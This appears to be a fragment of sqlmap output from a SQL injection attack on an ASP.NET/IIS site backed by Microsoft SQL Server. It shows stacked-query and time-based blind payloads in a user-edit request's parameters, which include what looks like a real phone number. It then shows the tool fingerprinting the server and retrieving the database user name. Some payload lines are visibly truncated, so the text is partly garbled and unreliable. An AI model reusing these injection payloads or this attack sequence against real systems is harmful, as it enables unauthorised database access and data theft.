 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: U_Name=%E5%91%B5%E5%91%B5'&U_Sex=1&U_Grade=H'; WAITFOR DELAY '
'--&U_Tel=13815734567&TimeStamp=1389168091051&opercls=User&opercode=EditUse
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: U_Name=%E5%91%B5%E5%91%B5'&U_Sex=1&U_Grade=H' WAITFOR DELAY '0:
--&U_Tel=13815734567&TimeStamp=1389168091051&opercls=User&opercode=EditUser
---
[16:14:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:14:25] [INFO] fetching current user
current user: 'db_youneng'
[16:14:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:14:25] [INFO] fetched data logged to text files under '/usr/share/sqlmap